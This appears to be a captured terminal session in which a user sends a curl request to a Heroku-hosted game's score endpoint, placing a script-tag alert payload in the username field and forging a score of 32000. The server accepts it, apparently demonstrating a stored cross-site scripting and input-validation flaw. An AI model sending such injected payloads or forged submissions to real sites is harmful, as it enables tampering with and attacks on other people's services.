 Desktop — -bash — 115×26
OKYeongs-MacBook-Air:Desktop YJW$ clear
Yeongs-MacBook-Air:Desktop YJW$ curl -i --data "username=<script>alert(\"also a problem\")</script>&score=32000&gri
d={}" https://lit-chamber-96511.herokuapp.com/submit
HTTP/1.1 200 OK
Server: Cowboy
Connection: keep-alive
X-Powered-By: Express
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Content-Type: text/plain; charset=utf-8
Content-Length: 2
Etag: W/"2-nOO9QiTIwXgNtWtBJezz8kv3SLc"
Date: Thu, 06 Dec 2018 07:20:47 GMT
Via: 1.1 vegur
OKYeongs-MacBook-Air:Desktop YJW$